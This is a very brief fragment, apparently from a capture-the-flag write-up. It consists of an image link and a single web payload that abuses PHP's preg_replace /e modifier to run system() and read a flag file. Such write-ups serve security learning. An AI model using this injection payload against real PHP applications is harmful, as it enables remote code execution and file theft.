 payload:/index.php?pat=/abc/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=asdsadasabc
